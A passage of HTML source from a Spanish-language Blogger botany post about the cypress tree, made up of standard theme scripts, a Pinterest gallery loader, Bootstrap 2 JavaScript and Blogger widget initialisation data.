i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY47zsb9OuPAIU6g2algLkYatFIoWg:1768474742187';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6744590957341573877','//botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html','6744590957341573877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6744590957341573877', 'title': 'BOT\xc0NIC SERRAT', 'url': 'http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html', 'canonicalUrl': 'http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html', 'homepageUrl': 'http://botanicmontserrat.blogspot.com/', 'searchUrl': 'http://botanicmontserrat.blogspot.com/search', 'canonicalHomepageUrl': 'http://botanicmontserrat.blogspot.com/', 'blogspotFaviconUrl': 'http://botanicmontserrat.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - RSS\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6744590957341573877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22BOT\xc0NIC SERRAT - Atom\x22 href\x3d\x22http://botanicmontserrat.blogspot.com/feeds/392164455956931401/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5122983196709238', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '392164455956931401', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s72-c/Botanic+Serrat+Cipr%C3%A9s.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s640/Botanic+Serrat+Cipr%C3%A9s.JPG', 'pageName': 'CIPRES, el \xe1rbol de los cementerios', 'pageTitle': 'BOT\xc0NIC SERRAT: CIPRES, el \xe1rbol de los cementerios'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'CIPRES, el \xe1rbol de los cementerios', 